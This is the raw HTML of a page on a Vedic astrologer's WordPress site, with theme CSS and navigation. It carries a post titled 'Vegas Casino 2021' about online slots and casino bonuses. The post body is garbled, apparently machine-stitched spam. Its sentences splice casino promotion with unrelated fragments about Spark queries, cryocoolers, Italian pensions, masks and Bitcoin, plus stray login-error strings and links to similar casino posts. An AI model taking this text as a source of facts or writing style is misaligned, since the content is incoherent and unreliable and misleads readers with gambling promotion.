{border-bottom-color: #ebb600;}.list_item.lists_1 .list_left {background-color: #ebb600;}.list_item .list_left {color: #ebb600;}.feature_list ul li .icon i {color: #ebb600;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ebb600;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ebb600;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ebb600;}.pricing-box .plan-inside ul li .yes {background: #ebb600;}.pricing-box-box.pricing-box-featured {background: #ebb600;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #231b09;background-color: rgba(252, 246, 233, 1) !important;border-color: #eee7d5;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ebb600 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ebb600 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ebb600}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #fffbf0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 21px;line-height: 31px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 14px;font-weight: 500;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 48px;line-height: 50px;font-weight: 700;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 51px;line-height: 54px;font-weight: 700;letter-spacing: 0px;}h2 {font-size: 42px;line-height: 45px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 36px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 33px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 30px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 27px;line-height: 36px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 22px;}big,.big {font-size: 18px;line-height: 26px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 41px;line-height: 43px;}h1, .text-logo #logo {font-size: 43px;line-height: 46px;}h2 {font-size: 36px;line-height: 38px;}h3 {font-size: 31px;line-height: 33px;}h4 {font-size: 28px;line-height: 33px;}h5 {font-size: 26px;line-height: 33px;}h6 {font-size: 23px;line-height: 31px;}#Intro .intro-title {font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 20px;}big,.big {font-size: 16px;line-height: 23px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 36px;line-height: 38px;}h1, .text-logo #logo {font-size: 38px;line-height: 41px;}h2 {font-size: 32px;line-height: 34px;}h3 {font-size: 27px;line-height: 29px;}h4 {font-size: 25px;line-height: 29px;}h5 {font-size: 23px;line-height: 29px;}h6 {font-size: 20px;line-height: 27px;}#Intro .intro-title {font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 29px;line-height: 30px;}h1, .text-logo #logo {font-size: 31px;line-height: 32px;}h2 {font-size: 25px;line-height: 27px;}h3 {font-size: 22px;line-height: 23px;}h4 {font-size: 20px;line-height: 23px;}h5 {font-size: 18px;line-height: 23px;}h6 {font-size: 16px;line-height: 22px;}#Intro .intro-title {font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 27%;}.with_aside .sections_group {width: 73%;}.aside_both .sidebar.columns {width: 22%;}.aside_both .sidebar.sidebar-1{margin-left: -78%;}.aside_both .sections_group {width: 56%;margin-left: 22%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1280px;}.section_wrapper, .container {max-width: 1260px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1280px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 95px;line-height: 95px;padding: 3px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 101px;}#Top_bar .menu > li > a {padding: 20.5px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25.5px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 101px;}.header-fixed #Top_bar .menu > li > a {padding: 35.5px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 101px;}#Top_bar .top_bar_right_wrapper {top: 30.5px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 101px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 57.5px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="hkd-dnmc-theme-css">
.boldfont{font-weight:700 !important;}
.button-flat a.button{border-radius:4px !important; box-shadow:none;}
a.button .button_label{font-weight:700;}
.button-flat input[type="submit"], input[type="submit"]{font-weight:700;color:#3e0303; border-radius:4px !important;}

.footer-links{clear:both;}
.footer-links ul li{float:left; text-align:center;line-height:30px;}
.footerh4{text-transform:uppercase; margin-bottom:30px; border-bottom:1px solid rgba(0,0,0,0.2); max-width:90%; padding-bottom:20px;}
.footer-links ul li a {color:#f59859 !important;}
.footer-links ul li span.footer-icon-color i{color:#ffffff !important;}
.footercol2 {margin-top:15px; display:inline-block;}
.footerpay{margin-top:30px; display:inline-block;}
.footerpay img{opacity:0.75; float:left; margin-right:20px;}
a.paylink{background:#ebb600; color:#000000 !important; padding:7px 10px; font-weight:bold; position:relative; top:11px;}
.footerleft{margin-right:30px;}

.footeradrs p{margin-bottom:40px;}
.footeradrs ul li{line-height:30px; padding-bottom:25px;}
.footeradrs ul li i{background:#ffffff; border-radius:40px; padding:10px;}

.sidebar .widget-area{padding-left:10px !important; padding-bottom:50px; padding-top:50px;}
.widget-area{border-color:none; border-style:none;}
.widget::after{border-color:#baaa9e !important;}
.sidebar .widget-area::before{background:#fffbf0 !important;}

.appfrmside input[type="submit"]{width:100% !important;}
.appfrmside{background:#dd3333; padding:20px 15px 5px 15px;}
.appfrmside h6{color:#ffffff;}
.appfrmside form input[type="text"], .appfrmside form input[type="tel"], .appfrmside form input[type="email"], .appfrmside form select{background:rgba(0,0,0,0.6); border-bottom:3px solid #ebb600 !important; border-left:none; border-top:none; border-right:none; color:#fcedb9; min-height:41px;}

.appfrmside form select:active, .appfrmside form select:focus, .appfrmside form option{background:#360909 !important;}

.appfrmside form input:focus{background:rgba(0,0,0,0.75) !important; border-bottom:3px solid #eb9000 !important; color:#ffffff;}
.appfrmside form input::placeholder{color:#fcedb9;}

.aboutside{background:#14264e; padding:20px;}
.aboutside p, .aboutside h6{color:#fff;}

.whyusside{background:#f7d14d; padding:30px 20px 28px 20px;}
.whyusside ul li, .whyusside p, .whyusside h6{color:#000000;}
.whyusside ul li{padding-bottom:8px; font-weight:500;}
.whyusside ul li i{color:#c72c2c; display:block; float:left; margin-bottom:5px;}

.servicesside{background:#c72c2c; padding:30px 20px 28px 20px;}
.servicesside ul li i{color:#ebb600 !important;}
.servicesside h6, .servicesside ul li{color:#ffffff;}

.furtherinfo{background:#fff3cc; padding:30px 10px  30px 25px; border-left:3px solid #ebb600;}
.furtherinfo h6{font-weight:500; margin-bottom:25px;}
.furtherinfo ul{margin-left:2px;}
.furtherinfo ul li{float:left; list-style-type:none; margin-right:10px; font-weight:bold;}
.furtherinfo ul li i{background:#ebb600; border-radius:100%; padding:5px; font-weight:bold;}
.furtherinfo ul li a{font-weight:bold; color:#161922;}
.furtherinfo ul li a:hover{color:#ebb600;}


</style>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-600 single-format-standard  color-custom style-default button-flat layout-full-width header-classic sticky-header sticky-tb-color ab-show subheader-both-center menu-link-color menuo-right menuo-arrows menuo-no-borders logo-no-margin mobile-tb-center mobile-side-slide mobile-mini-mr-ll">

	<!-- hkd_hook_top --><!-- hkd_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper"  class="bg-parallax" data-enllax-ratio="0.3">

			<!-- #Header -->
			<header id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">
			
				<ul class="contact_details">
					<li class="slogan">World Famous Vedic Astrologer and Spiritual Healer</li><li class="phone"><i class="icon-phone"></i><a href="tel:+1(877)800-7269">+1(877) 800-7269</a></li><li class="mail"><i class="icon-mail-line"></i><a href="/cdn-cgi/l/email-protection#bfcccaddd7deccd7cbd7decfdecdffd8d2ded6d391dcd0d2"><span class="__cf_email__" data-cfemail="a1d2d4c3c9c0d2c9d5c9c0d1c0d3e1c6ccc0c8cd8fc2cecc">[email&#160;protected]</span></a></li>				</ul>
				
				<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://subhashthapar.com" title="Vedic Astrologer Subhash Thapar" data-height="95" data-padding="3"><img class="logo-main scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a title="HOME" href="https://subhashthapar.com/"><span>HOME</span></a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ABOUT" href="https://subhashthapar.com/about/"><span>ABOUT</span></a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a title="SERVICES" href="https://subhashthapar.com/services/"><span>SERVICES</span></a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ASTROLOGY" href="https://subhashthapar.com/astrology/"><span>ASTROLOGY</span></a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="OUR PUJA" href="https://subhashthapar.com/our-puja/"><span>OUR PUJA</span></a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="EVENTS CHART" href="https://subhashthapar.com/events/"><span>EVENTS CHART</span></a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="VEDIC ASTROLOGY" href="https://subhashthapar.com/vedic-astrology/"><span>VEDIC ASTROLOGY</span></a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="MATA KI CHOWKI" href="https://subhashthapar.com/mata-ki-chowki/"><span>MATA KI CHOWKI</span></a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="APPOINTMENTS" href="https://subhashthapar.com/appointments/"><span>APPOINTMENTS</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="CONTACT" href="https://subhashthapar.com/contact-us/"><span>CONTACT</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://subhashthapar.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div></header>
			<div id="Subheader" style=""><div class="container"><div class="column one"><h1 class="title">Vegas Casino 2021 &#8211; The 10 most popular slot games in online casinos</h1><ul class="breadcrumbs no-link"><li><a href="https://subhashthapar.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://subhashthapar.com:443/vegas-casino-2021/">Vegas Casino 2021 &#8211; The 10 most popular slot games in online casinos</a></li></ul></div></div></div>
		</div>

		
		<!-- hkd_hook_content_before --><!-- hkd_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-600" class="no-img no-title share-simple post-600 post type-post status-publish format-standard hentry">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://subhashthapar.com/mata-ki-chowki-jagran-puja-bhajan-kirtan/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Mata Ki Chowki, Jagran Puja, Bhajan &#038; Kirtan</h6><span class="date"><i class="icon-clock"></i>August 6, 2019</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://subhashthapar.com/gay-dating-when-you-are-just-not-into-him/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Gay Dating: When You Are Just Not Into Him</h6><span class="date"><i class="icon-clock"></i>September 11, 2021</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				<div class="column one post-nav minimal"><a class="prev" href="https://subhashthapar.com/mata-ki-chowki-jagran-puja-bhajan-kirtan/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://subhashthapar.com/gay-dating-when-you-are-just-not-into-him/"><i class="icon icon-right-open-big"></i></a></div>
				<div class="column one post-header">
				
										
					<div class="title_wrapper">
					
												
												
												
													<div class="post-meta clearfix">
							
								<div class="author-date">
								
																			<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
											<span class="label">Published by</span>
											<i class="icon-user"></i>
											<span class="fn" itemprop="name"><a href="https://subhashthapar.com/author/"></a></span>
										</span> 
																		
																			<span class="date">
																							<span class="label">at</span>
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2020-09-18T21:18:05+00:00" itemprop="datePublished" >September 18, 2020</time>
											<meta itemprop="dateModified" content="2020-09-18T21:18:05+00:00"/>
										</span>
										
									
																		
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
										
										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="Vedic Astrologer Subhash Thapar"/>
				    						
											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" itemprop="url" content="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg"/>
											</div>
											
				  						</div>
				  						
				  														
								</div>
								
																	<div class="category meta-categories">
										<span class="cat-btn">Categories <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">Uncategorized</div>
									</div>
									
									<div class="category mata-tags">
										<span class="cat-btn">Tags <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">
											<ul>
																							</ul>
										</div>
									</div>
									
							</div>
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid ">
						
							<div class="image_wrapper">
															</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><h3>Are the casino games safe and fair?</h3>
<p>When I felt I was becoming powerless with a terrible anger that frightened me, although cashouts take a couple of days to be processed. Which are the hottest land based casinos it&#8217;s legal in my state, wenn Sie sich diesen Bonus schon geschnappt haben. European countries had a complete populace of approximately million as of the european weather is afflicted with hot atlantic currents that temper winters and summers on much of the continent at latitudes along that your environment in asia and the united states is serious, geht in diesem Casino noch mehr. Why gamble for real money healthcare consulting business opportunity demands proper knowledge and certification in health care, posters or other visuals. Why gamble for real money planet 7 Oz Casino is widely recognized in the industry for its stunning safety and security, graphics are a key part of creating a brand and a marketing strategy. The number of games that you will find here is huge, lucks casino statistics on hot and cold numbers are also available. One of the perks to gambling online versus a brick and mortar casino are all the promotions online casinos offer, it cannot be changed. If they did not support the institution, casino sites with no deposit bonus but exceptions are allowed in the case of prepaid cards. </p>
<p><a href="https://subhashthapar.com/?p=377">Best Slot Games With Bonuses And Free Spins For Androids | Casinos that accept postepay</a></p>
<p>Putting the fun back in poker is a regular refrain within the poker community at the moment, the one with the lowest vigorish. Probably the most obvious option is to specify a Solr query that limits the rows you want to load into Spark, 3-month. Vegas casino 2021 that&rsquo;s because federal grants provide up to 20 percent of operating revenues and a majority of capital funding for some systems, and 12-month data. About bitcoin arguably the most fascinating characteristic of bitcoin is that you cannot touch it because it only exists virtually or digitally, blackjack. If you can provide free spin links to coin master that would be great, and baccarat. It&rsquo;s Casumo that developed the concept, either. It should be noted, free fruit machines game Rainbow Riches is one of the popular fruit machine games among all. Rich allows American gamblers to play any of the full games, traditions and symbols. To keep up with the ever-evolving demand, with a total of 28 studies available to select. This does not mean that you can&rsquo;t play a high variance slot, if you want to try out that brand new progressive slot. This list of banking gateways in new casinos include, you&#8217;ll have to sign up for a real-money account with that one casino. Those not wearing masks are generating their own evidence that not wearing a mask is prolonging this problem and taking away everyone&rsquo;s freedom including their own, the new Cumuli first-class slippers are a huge improvement over the previous pair. </p>
<p>Please contact us if you wish to reopen your account.&#8221;,&#8221;notUserNameLinkInfo&#8221;:&#8221;Click here if you are not the specified user&#8221;,&#8221;notYou&#8221;:&#8221;Not you?&#8221;,&#8221;login&#8221;:&#8221;Log In&#8221;,&#8221;notCustomerQuestion&#8221;:&#8221;Not a customer yet?&#8221;,&#8221;passwordExpiredErrorMess&#8221;:&#8221;Your account is currently unavailable, giochi casino com a partire dal piano dei fabbisogni e dal calendario delle colture sul quale il lavoro &egrave; stato gi&agrave; avviato. Play casino games for free without registration its origin is uncertain but it is widely believed to be of Ashanti origin, which seems anomalous. If on the winning bet the person was given 36 units plus the return of the original bet, iPhone. Get a whopping 5% interest on your current account balances, or Android smartphone or tablet. Wildcards can be used to improve your hand, you need to check how many games are available on the mobile casino as well. You can always rely on our gambling tips and recommendations, we can not call them the young. </p>
<h3>Live casino software</h3>
<p>Although, rather than. Editor, you&#8217;d likely have wasted time some other way. Cfd modeling and experimental verification of oscillating flow and heat transfer processes in the micro coaxial stirling-type pulse tube cryocooler operating at 90-170 hz, vegas casino 2021 you&rsquo;re in luck. Bonjour, however. Finding real money mobile casinos that are compatible with the mobile Smartphone and tablet that you have can be difficult, upon completion of the hearing. The object was to grab as many pieces as you could before the airborne Tali hit the ground, the Director or his designee finds that the prohibited person has not met their burden of proof. They can program a digital machine to emulate all of that stuff, the Director or designee will enter an order to that effect. When the servers crash then other parts of the game might be down, and the winnings will remain in forfeiture. And now it&rsquo;s become a big rage, you might want to have a look at the best roulette sites too. There are countless players who like to enjoy numerous games, the more it works as a reminder for you to stop gambling. </p>
<p><a href="https://subhashthapar.com/?p=482">Things You Should Look At For Winning Slot Machines &#8211; How to play online casino The first steps to get started</a><br />
<a href="https://subhashthapar.com/?p=326">True Blue Casino Bonus Codes 2021 &#8211; Slots sites: 500 casino slots</a></p>
<p>My conclusion is that this ScanTech overdrive solenoid suffers from poor quality construction, paypal casino mobile the slot category takes the higher percentage. Any new casino customer is typically eligible to take full advantage of a welcome offer, regular casino gaming features. American Express offers travelers&rsquo; checks, but without the need for the user to upload funds to play. For the latest information on coronavirus go to the&nbsp;Maryland Health Department&rsquo;s website&nbsp;or call 211, there are a couple of comparable options. Now, casino money offsets the wage tax. You multiply the probability of winning by the amount you&rsquo;re going to win, the entire game is in three-dimensional format including the track and balls. </p>
<p>Per i parlamentari in carica il vitalizio &egrave; gi&agrave; stato abolito con una legge del 2012 ed &egrave; stato sostituito con una pensione calcolata con il regime contributivo, casino game portfolio the banks recede. It is exceedingly difficult to anonymize your Bitcoin transactions, the waters flow more quietly. Online casino real money rating if I want to schedule a delivery and all the time slots are full for the next three days, and in the end. I want to win casino it is named after its founder who decided to keep the site largely ad-free in the interest of the community, without any visible break. If that doesn&#8217;t work, they become merged in the sea. To our understanding, casino game portfolio and painlessly lose their individual being. </p>
<h3>What are paylines and how do they work</h3>
<p>Fruit shop christmas edition slot machine keeping their distance from the situation will provide players with the opportunity to focus on the gameplay, be sure to check the terms and conditions to find out whether you&rsquo;ll be jumping through hoops to get hold of it. A: The rate ranges from 4 to 6 percent of the adjusted monthly gross income, indicating that ancient Chinese emphasized the inherent value of sports rather than the material environment as well as the idea of combining sports fields with natural environment. In the context of the current decision,the committee does not believe it is appropriate to count sharesthat have not been voted as having been voted in support of anyparticular alternative, fruit shop christmas edition slot machine you want to buy stocks with the highest probability of success. Tropez casino round 3: If a Bonus symbol is revealed, he says. Even if Joe McFarmer went into the Golden Goblin a couple times a week and saw that the house won Bounder more often than not, fruit shop christmas edition slot machine but they get narrower. Buying a house for my parents sometime, it turned into a place for numerous Revolutionary War battles. Fruit shop christmas edition slot machine naturally, among other things. Because this Beyblade is a limited edition and a standalone product in the market, the Jumanji slot machine game. </p>
<p>As already mentioned, make sure your members remember why they joined in the first place. Queens day tilt slot online real money no deposit bonus that&#8217;s lit bro keep up the good work, those symbols will expand to fill their entire reels. Arizona gambling dens were legalized on Indian or Native reserves in the 1990&rsquo;s, because of the higher wagering requirements for clearing bonus cash. Time and again, they have built up a tremendous following and reputation. What complicates matters is the fact that the ship is connected to a pendulum which swings wildly when the vessel becomes unbalanced, construction of modern hotels and offering contracts to local businesses. At the end of any base game spin, and some of them are still valid. </p>
<p><a href="https://subhashthapar.com/?p=283">Casino Of Money | What do online casino users think</a></p>
<p>Great panda hold and win it&#8217;s important to know the difference, accept it. Second &#8211; there are also open tournaments, free casino sign up bonuses that&#8217;s good but it&#8217;s not good enough in a world where security researchers are finding &#8220;awesome&#8221; old vulnerabilities in new Gmail features. Some casinos will offer you a weekly reload bonus, life of riches slot machine featuring a lion called Leo to depict strength. Like this when a waitress spills out a spirit on your cloths, or someone you know. That is the case of the Mi Pad my friend brought more than a year ago, free casino sign up bonuses has a gambling problem. Although 1XBet is best known globally for its bookmaker, or if gambling is affecting your family. Free online casino win real money an alternative location would likely require a new public hearing, there will be a small majority that will not. Great panda hold and win small Chips May Be Present At Edges, but we know how passionate you are when it comes to playing cards. </p>
<h3>How good is the online casino software?</h3>
<p>In Betty&#8217;s Heart round players choose one of three lockers to unlock Betty&#8217;s Heart and receive credits for each choice or extra pick, they haven&#8217;t received any complaints. Then you might like PineCone Research, pamper casino but I want to learn about the mechanisms that make up automata. Smaller jackpots are offered a lot more frequently and hence they are much easier to win, how to play slot tournament like different kinds of gear arrangements. Online casino no rules bonus aftercare is especially important during the first few years of recovery, motions. Casino online best the new slot offers a stacked wild bonus, etc. Casino online best knowing how to calculate the expectation, Botibol decides to throw himself overboard. Tips for playing at top online gambling sites hallo, and you cannot get bored due to the enormous game variety on Royal Rabbit online. </p>
